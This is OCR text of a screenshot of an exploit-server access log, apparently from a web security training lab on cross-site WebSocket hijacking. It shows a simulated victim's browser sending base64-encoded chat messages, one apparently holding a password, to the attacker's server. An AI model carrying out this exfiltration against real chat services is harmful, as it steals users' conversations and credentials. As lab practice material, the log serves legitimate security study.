 Cross-site WebSocket hijacking
Exploit Server: Cross-site WebSo
https://exploit-0ab300300427b6c3852c489401340020.exploit-server.net/log
152.58.16.70 2025-11-25 18:05:48 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0
152.58.16.70 2025-11-25 18:05:49 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, l
152.58.16.70 2025-11-25 18:05:53 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0
152.58.16.70 2025-11-25 18:05:53 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/1
152.58.16.70 2025-11-25 18:06:37 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/1
152.58.16.70 2025-11-25 18:06:39 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.
152.58.16.70 2025-11-25 18:06:40 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, l
152.58.16.70 2025-11-25 18:06:44 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0
152.58.16.70 2025-11-25 18:06:44 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, l
152.58.16.70 2025-11-25 18:06:50 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0
152.58.16.70 2025-11-25 18:06:50 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko
10.0.4.182 2025-11-25 18:06:50 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.
152.58.16.70 2025-11-25 18:06:51 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.
152.58.16.70 2025-11-25 18:06:52 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, l
152.58.16.70 2025-11-25 18:06:56 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0
152.58.16.70 2025-11-25 18:06:57 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0
152.58.16.70 2025-11-25 18:06:57 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, l
152.58.16.70 2025-11-25 18:16:27 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.
152.58.16.70 2025-11-25 18:17:25 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0
152.58.16.70 2025-11-25 18:17:27 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, l
152.58.16.70 2025-11-25 18:17:31 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0
152.58.16.70 2025-11-25 18:17:32 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko
10.0.4.182 2025-11-25 18:17:32 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.
10.0.4.182 2025-11-25 18:17:32 +0000 "GET /exploit/exploit?message=eyJ1c2VyIjoiSGFsIFBsaW5lIiwiY29udGVudCI6IkhlbGxvLCBob3cgY2FuIEkgaGVscD8ifQ== HTTP/1.1" 404 "user-age
10.0.4.182 2025-11-25 18:17:32 +0000 "GET /exploit/exploit?message=eyJ1c2VyIjoiWW91IiwiY29udGVudCI6IkkgZm9yZ290IG15IHBhc3N3b3JkIn0= HTTP/1.1" 404 "user-agent: Mozilla/
10.0.4.182 2025-11-25 18:17:32 +0000 "GET /exploit/exploit?message=eyJ1c2VyIjoiSGFsIFBsaW5lIiwiY29udGVudCI6Ik5vIHByb2JsZW0gY2FybG9zLCBpdCZhcG9zO3MgcnA5NTh2bGk3ZXl2bGxm
10.0.4.182 2025-11-25 18:17:32 +0000 "GET /exploit/exploit?message=eyJ1c2VyIjoiWW91IiwiY29udGVudCI6IlRoYW5rcywgSSBob3BlIHRoaXMgZG9lc24mYXBvczt0IGNvbWUgYmFjayB0byBiaXRl
10.0.4.182 2025-11-25 18:17:32 +0000 "GET /exploit/exploit?message=eyJ1c2VyIjoiQ09OTkVDVEVEIiwiY29udGVudCI6Ii0tIE5vdyBjaGF0dGluZyB3aXRoIEhhbCBQbGluZSAtLSJ9 HTTP/1.1" 4
152.58.16.70 2025-11-25 18:17:32 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.
152.58.16.70 2025-11-25 18:17:34 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, l
152.58.16.70 2025-11-25 18:17:39 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0
1
18°C
Clear
Search
M365
W
ENG
IN
23:48
25/11/2025